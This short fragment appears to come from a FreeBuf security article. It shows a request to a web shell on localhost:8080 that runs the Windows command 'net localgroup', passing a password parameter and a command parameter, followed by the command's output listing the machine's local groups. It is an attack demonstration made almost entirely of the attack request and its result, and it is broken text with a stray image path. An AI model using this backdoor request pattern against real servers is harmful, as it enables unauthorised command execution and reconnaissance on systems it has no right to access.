 localhost:8080/随便打一个地址?pass_the_world=rebeyond&model=exec&cmd=net%20localgroup
\\我是马赛克-UPC 的别名
-------------------------------------------------------------------------------
*__vmware__
*Administrators
*Backup Operators
*Cryptographic Operators
*Distributed COM Users
*Event Log Readers
*Guests
*HelpLibraryUpdaters
*IIS_IUSRS
*Network Configuration Operators
*Performance Log Users
*Performance Monitor Users
*Power Users
*Remote Desktop Users
*Replicator
*Users
命令成功完成。
FREEBUF